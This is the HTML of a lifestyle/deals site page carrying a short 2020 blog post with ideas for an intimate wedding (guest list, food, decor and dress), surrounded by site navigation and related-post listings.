								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="746" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');" title="Ideas for an intimate wedding">
			<h1>Ideas for an intimate wedding</h1>
			<h2>Because you deserve to have your special day, no matter what!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Ideas for an intimate wedding</h1>
									<h2 class="post-subtitle">Because you deserve to have your special day, no matter what!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Ideas for an intimate wedding%20http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="746">
							
								
								
								<div id="post-content">
								
									
										<p>Intimate weddings have been trendy, especially this year, due to the limitations about gathering people and also public health concerns. On the other hand, there is no excuse to avoid your dream of getting married, mainly because you can have a wonderful, but intimate wedding,&nbsp; just by having to adapt the ceremony, keeping it for family and close friends.You can have your perfect moment with elegance and style. Another advantage of having this type of ceremony is the fact that you can work with a small budget and yet have your amazing wedding. So pay attention to some of the following suggestions.<br></p><p><img src="https://cdn.dealsfor.life/GG202008032131060903000000000000_b2f7f1a7bb1f6e42bbe98c5f8cc9f7ab.jpg"><br></p><p><br></p><h1>The list</h1><p><img src="https://cdn.dealsfor.life/GG202008032138390667000000000000_bd2e67c955a9d3f4faee6420d594b3a3.jpg"><br></p><p>Although it is hard to change plans, you have to keep your list pretty short. Parents, grandparents, siblings and BFFS. That's it! If those people who may not be invited love you, they will understand and respect your decision. Another idea is that since the ceremony has to be short, you can ask your guests to keep stand. This can avoid the work of cleaning up chairs all the time and have the safe distance from each other.<br></p><h1><br></h1><h1>Food</h1><p><img src="https://cdn.dealsfor.life/GG202008032131360697000000000000_SmallWeddingIdeas09-CurbsideGourmet.jpg"><br></p><p>Since it is more intimate, you can enjoy the freedom of having all sorts of food. Some people hire food trucks with their favorite dishes. Others keep the meals more simple, having pizzas, for example. Even, your grandma's food can be part of the menu if you want to. The idea is to truly live intimacy in its deepest level, like if you were enjoying a sunny day with the people you love.</p><p><br></p><h1>Decor</h1><p><img src="https://cdn.dealsfor.life/GG202008032134460397000000000000_wood-circle-moon-gate-beach-wedding-arch-arbor-backdrop-destination-blue-purle-colors_580x.jpg"><br></p><p>Wedding decor will assure the look and feel of your special day. Arches of different materials and flowers will amaze you as your guests. Flowers take a big part of your budget so it is important to choose the ones according to the season you will be getting married and use them wisely. A unique wedding arch will also provide a backdrop and focal point to the ceremony, adding elegance, style and romance to the place.</p><p><br></p><h1>Wedding dress</h1><p><img src="https://cdn.dealsfor.life/GG202008032139450941000000000000_e8a1e064d18080f59e688d0cf117594b.jpg"><br></p><p>This is a delicate matter, because the wedding dress gives us that feeling that everything is real and that it will really happen. So it would be very insensitive to make any rule. So, put on the dress of your dreams and enjoy this beautiful day that will mark the beginning of a new cycle, full of good surprises and much love.&nbsp;<br></p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-08-03</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211154440194000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601211154440194000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="2156">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="746">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-08-03</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211154440194000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601211154440194000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Religious & Ceremonial			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
